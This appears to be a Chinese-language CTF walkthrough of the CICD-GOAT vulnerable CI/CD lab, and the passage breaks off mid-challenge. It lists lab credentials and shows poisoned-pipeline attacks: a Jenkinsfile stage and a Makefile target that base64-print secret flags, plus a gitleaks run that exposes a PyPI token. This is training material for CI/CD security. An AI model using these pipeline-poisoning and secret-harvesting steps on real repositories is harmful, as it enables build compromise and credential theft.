CICD-GOAT
CICD-GOAT靶场是一个配置了CICD漏洞的靶场,从中可以学习到TOP10 CICD安全漏洞的地址。靶场地址是https://github.com/cider-security-research/cicd-goat
按照官网的步骤安装可以。
Jenkins:http://localhost:8080
Username: alice
Password: alice
Gitea:http://localhost:3000
Username: thealice
Password: thealice
GitLab http://localhost:4000
Username: alice
Password: alice1234

如果你想仔细查看管理员是如何配置的环境,可以使用如下凭据登录后台:
CTFd
Username: admin
Password: ciderland5#
Jenkins
Username: admin
Password: ciderland5#
Gitea
Username: red_queen
Password: ciderland5#
Gitlab
Username:root
Password:ciderland5#
White Rabbit
考察的是PPE漏洞。访问项目对应的gitea仓库,发现存在Jenkinsfile文件,git clone下来注入恶意代码:
pipeline {
    agent any
    environment {
        PROJECT = "src/urllib3"
    }

    stages {
stage('getflag') {
            steps {
                withCredentials([string(credentialsId: 'flag1', variable: 'flag1')]) {
                        sh '''
                            echo "flag1:".$flag1|base64
                        '''
                }
            }
        }
        stage ('Install_Requirements') {
            steps {
                sh """
                    virtualenv venv
                    pip3 install -r requirements.txt || true
                """
            }
        }

        stage ('Lint') {
            steps {
                sh "pylint ${PROJECT} || true"
            }
        }

        stage ('Unit Tests') {
            steps {
                sh "pytest"
            }
        }

    }
    post {
        always {
            cleanWs()
        }
    }
}
创建新分支推送到仓库中并pr:
git checkout -b challenge1
git add *
git commit -m "commit"
git push -u origin challenge1


之后去jenkins中找到pipeline的构建过程,获得flag:
Mad Hatter
Mad Hatter分成了两个仓库,一个仓库存代码一个仓库存pipeline配置文件,切pipeline配置文件的那个仓库无法git push,因此考察的就是间接PPE了。
! [remote rejected] challenge2 -> challenge2 (pre-receive hook declined)
修改makefile:
whoami:
    echo $FLAG|base64
然后就是之前的步骤:

触发pipeline,在make的时候执行恶意代码就可以获得flag了。
Duchess
描述中存储库中存在PyPi token,因此其实就是存储库代码的信息收集了。拿gitleak:
gitleaks detect  -v
Finding:     password = pypi-AgEIcHlwaS5vcmcCJGNmNTI5MjkyLWYxYWMtNDEwYS04OTBjLWE4YzNjNGY1ZTBiZAACJXsicGVybWlzc2lvbnMiOiAidXN...Y
Secret:      pypi-AgEIcHlwaS5vcmcCJGNmNTI5MjkyLWYxYWMtNDEwYS04OTBjLWE4YzNjNGY1ZTBiZAACJXsicGVybWlzc2lvbnMiOiAidXN...
RuleID:      pypi-upload-token
Entropy:     5.538379
File:        .pypirc
Line:        8
Commit:      43f216c2268a94ff03e5400cd4ca7a11243821b0
Author:      Asaf
Email:       asaf@cidersecurity.io
Date:        2021-11-16T09:22:31Z
Fingerprint: 43f216c2268a94ff03e5400cd4ca7a11243821b0:.pypirc:pypi-upload-token:8
Caterpillar
这道题比较的奇怪,直接从结果来先分析一下。
以管理员登上Jenkins看一下jenkins。jenkins上有两个Caterpillar的job,一个是test一个是prod。先看一下test的配置:
